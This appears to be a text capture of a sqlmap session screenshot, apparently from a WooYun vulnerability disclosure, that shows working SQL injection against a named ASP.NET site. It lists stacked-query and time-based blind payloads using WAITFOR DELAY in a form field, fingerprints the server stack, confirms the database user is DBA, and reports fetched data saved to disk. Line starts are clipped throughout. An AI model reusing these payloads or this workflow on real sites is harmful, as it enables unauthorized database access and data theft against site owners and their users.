 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKMTYwMTAyNjE2MWRkLFn9uNBntvxwAv10aePBSyjJMtE=&t
Msg=aa&tbMobile=aa'); WAITFOR DELAY '0:0:5'--&btnAdd=%E5%8F%91%E9%80%81
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTYwMTAyNjE2MWRkLFn9uNBntvxwAv10aePBSyjJMtE=&t
Msg=aa&tbMobile=aa') WAITFOR DELAY '0:0:5'--&btnAdd=%E5%8F%91%E9%80%81
---
00:00:58] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
00:00:58] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2008
00:00:58] [INFO] testing if current user is DBA
urrent user is DBA: True
00:00:58] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
put\gyxzfw.net'
*] shutting down at 00:00:58
www.wooyun.org
:\Python27\sqlmap>